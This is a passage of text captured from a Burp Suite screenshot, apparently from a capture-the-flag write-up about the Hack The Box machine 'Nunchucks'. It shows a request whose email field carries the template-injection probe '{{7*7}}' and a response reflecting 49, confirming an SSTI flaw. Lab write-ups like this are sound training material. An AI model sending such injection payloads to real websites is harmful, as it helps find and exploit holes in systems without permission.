 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://store.nunchucks.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=RvMPgzxGaR81MhQj_R2hd-kK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 36
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"{{7*7}}emvee@emvee.local"
}
It looks like the website is vulnerable for SSTI. Our payload is reflected as number 49
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 19 May 2024 08:56:41 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 92
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"5c-zg+9Ux66Z2870wDuyg8rKaPvins"
9
10 {
"response":"You will receive updates on the following email address: 49emvee@emvee.local."
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 15
Response headers 7
Inspector
Notes